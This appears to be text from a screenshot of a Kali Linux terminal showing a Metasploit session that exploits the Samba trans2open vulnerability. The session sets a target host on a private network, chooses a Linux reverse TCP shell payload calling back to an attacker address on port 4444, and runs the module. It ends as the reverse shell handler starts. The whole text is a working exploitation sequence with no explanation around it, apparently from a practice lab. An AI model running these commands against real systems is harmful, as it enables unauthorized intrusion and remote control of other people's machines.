 kali@kali: ~ — Metasploit: Samba trans2open
msf6 > use exploit/linux/samba/trans2open
msf6 exploit(trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s)
RPORT 139 yes The SMB port (TCP)
msf6 exploit(trans2open) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(trans2open) > set LHOST 192.168.56.100
LHOST => 192.168.56.100
msf6 exploit(trans2open) > set LPORT 4444
LPORT => 4444
msf6 exploit(trans2open) > run
[*] Started reverse TCP handler on 192.168.56.100:4444